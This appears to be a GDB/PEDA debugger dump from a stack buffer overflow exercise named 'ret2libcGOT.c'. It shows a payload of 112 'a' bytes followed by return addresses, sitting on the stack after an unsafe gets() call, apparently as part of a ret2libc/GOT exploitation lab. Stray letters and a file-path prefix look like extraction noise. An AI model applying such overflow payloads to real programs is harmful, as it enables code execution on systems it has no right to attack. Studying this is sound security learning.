 [----------------------------------registers-----------------------------------]
EAX: 0xffa540ac ('a' <repeats 112 times>, "`\204\004\b\030\206\004\b\030\240\004\
b")
Mmq EBX: 0x0
ECX: 0xf7ebe5a0 --> 0xfbad2288
EDX: 0xf7ebf87c --> 0x0
ESI: 0xf7ebe000 --> 0x1b2db0
EDI: 0xf7ebe000 --> 0x1b2db0
EBP: 0xffa54118 ("aaaa`\204\004\b\030\206\004\b\030\240\004\b")
ESP: 0xffa54090 --> 0xffa540ac ('a' <repeats 112 times>, "`\204\004\b\030\206\004
\b\030\240\004\b")
EIP: 0x804868f (<main+119>:	mov    eax,0x0)
EFLAGS: 0x246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
GnR [-------------------------------------code-------------------------------------]
   0x8048683 <main+107>:	lea    eax,[esp+0x1c]
   0x8048687 <main+111>:	mov    DWORD PTR [esp],eax
   0x804868a <main+114>:	call   0x8048440 <gets@plt>
=> 0x804868f <main+119>:	mov    eax,0x0
   0x8048694 <main+124>:	leave
   0x8048695 <main+125>:	ret
   0x8048696:	xchg   ax,ax
   0x8048698:	xchg   ax,ax
[------------------------------------stack-------------------------------------]
0000| 0xffa54090 --> 0xffa540ac ('a' <repeats 112 times>, "`\204\004\b\030\206\00
4\b\030\240\004\b")
0004| 0xffa54094 --> 0x0
0008| 0xffa54098 --> 0x1
0012| 0xffa5409c --> 0x0
0016| 0xffa540a0 --> 0xf7f06000 --> 0x23f40
0020| 0xffa540a4 --> 0xf7f06918 --> 0x0
0024| 0xffa540a8 --> 0xffa540c0 ('a' <repeats 92 times>, "`\204\004\b\030\206\004
\b\030\240\004\b")
0028| 0xffa540ac ('a' <repeats 112 times>, "`\204\004\b\030\206\004\b\030\240\004
\b")
[------------------------------------------------------------------------------]
SqX Legend: code, data, rodata, value
main () at ret2libcGOT.c:29
29	ret2libcGOT.c: No such file or directory.